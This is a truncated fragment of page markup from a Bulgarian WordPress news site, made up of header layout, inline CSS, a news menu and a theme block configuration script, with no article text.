</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_986 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_986" >
<style>

/* inline tdc_css att */

.tdi_32_986{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_986{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_986{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_2aa .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_2aa .tdm-social-item i.td-icon-twitter,
				.tdi_33_2aa .tdm-social-item i.td-icon-linkedin,
				.tdi_33_2aa .tdm-social-item i.td-icon-pinterest,
				.tdi_33_2aa .tdm-social-item i.td-icon-blogger,
				.tdi_33_2aa .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_2aa .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_2aa .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_2aa .tdm-social-item i,
				.tds-team-member2 .tdi_33_2aa.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_2aa .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_2aa.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_2aa .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_2aa .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_2aa .tdm-social-item i.td-icon-twitter,
				.tdi_33_2aa .tdm-social-item i.td-icon-linkedin,
				.tdi_33_2aa .tdm-social-item i.td-icon-pinterest,
				.tdi_33_2aa .tdm-social-item i.td-icon-blogger,
				.tdi_33_2aa .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_2aa .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_2aa .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_2aa .tdm-social-item i.td-icon-twitter,
				.tdi_33_2aa .tdm-social-item i.td-icon-linkedin,
				.tdi_33_2aa .tdm-social-item i.td-icon-pinterest,
				.tdi_33_2aa .tdm-social-item i.td-icon-blogger,
				.tdi_33_2aa .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_2aa .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_2aa"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_d27" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_aac snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_aac{
                    min-height: 0;
                }.tdi_35_aac,
				.tdi_35_aac .tdc-columns{
				    display: block;
				}.tdi_35_aac .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_aac{
position:relative;
}

.tdi_35_aac .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_d27_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_d27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_667  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_667{
                    vertical-align: baseline;
                }.tdi_37_667 .wpb_wrapper,
				.tdi_37_667 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_667 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_667{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_667{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_667{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_651 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_651{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_651,
				.tdi_39_651 .tdc-inner-columns{
				    display: block;
				}.tdi_39_651 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_651 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_651 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_651{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_651 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_651{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_651{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_977_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_977_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_868  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_868{
                    vertical-align: baseline;
                }.tdi_41_868 .wpb_wrapper,
				.tdi_41_868 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_868 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_6c4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_6c4" >
<style>
/* custom css */
.tdi_42_6c4 .tdb-logo-a,
                .tdi_42_6c4 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_6c4 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_6c4 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_6c4 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_6c4 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_6c4 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_6c4 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_6c4 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_6c4 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_6c4 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_6c4 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_a85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_a85:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_a85{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_a85,
				.tdi_44_a85 .tdc-inner-columns{
				    display: block;
				}.tdi_44_a85 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_a85{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_a85 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_d86_rand_style td-element-style" ><style>
.tdi_43_d86_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_a66 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_a66{
                    vertical-align: baseline;
                }.tdi_46_a66 .wpb_wrapper,
				.tdi_46_a66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_a66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_444 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_444"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_444{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_444{
                    display: inline-block;
                }.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_444 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_444 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_444 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_444 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_444 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more,
                .tdi_47_444 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_444 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_444 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_444 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_444 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_444 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_444 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_444 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_444:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_444 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_444 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_444 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_444 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more,
                .tdi_47_444 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_444 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_444 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_444 .tdb-menu > li > a,
                .tdi_47_444 .td-subcat-more,
                .tdi_47_444 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_444 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_444 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_444 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_444 .tdb-menu > li.current-menu-item > a,
				.tdi_47_444 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_444 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_444 .tdb-menu > li:hover > a,
				.tdi_47_444 .tdb-menu > li.tdb-hover > a,
				.tdi_47_444 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_444 .tdb-menu > li > a:after,
				.tdi_47_444 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_444 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_444 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_444 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_444 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_444 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_444 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_444 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_d69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_d69" >
<style>
/* custom css */
.tdi_48_d69 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_d69 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_d69 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_d69 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_d69:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_d69:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_d69.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_d69.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_d69 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_d69 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_d69 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_d69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_d69 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_d69 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_d69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_d69 .td-module-meta-info,
				.ie11 .tdi_48_d69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_d69 .td-post-vid-time{
					display: block;
				}.tdi_48_d69 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_d69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_d69 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_d69 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_d69 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_d69 .entry-review-stars{
					display: inline-block;
				}.tdi_48_d69 .td-icon-star,
                .tdi_48_d69 .td-icon-star-empty,
                .tdi_48_d69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_d69 .td-module-comments{
					display: none;
				}.tdi_48_d69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_d69:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_d69 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_d69 .td-post-category:hover{
					color: #000000;
				}.tdi_48_d69 .td-module-title a{
					color: #051d2d;
				}.tdi_48_d69 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_d69 .td-post-author-name a{
					color: #666666;
				}.tdi_48_d69 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_d69.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_d69 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_d69 .td-editor-date,
				.tdi_48_d69 .td-editor-date .td-post-author-name,
				.tdi_48_d69 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_d69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_d69 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_d69 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_d69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d69 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_d69 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_d69 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_d69 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_d69 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_d69 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_d69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d69 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_d69 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_d69 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_d69 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_d69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_d69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_d69 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_d69 = new tdBlock();
block_tdi_48_d69.id = "tdi_48_d69";
block_tdi_48_d69.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 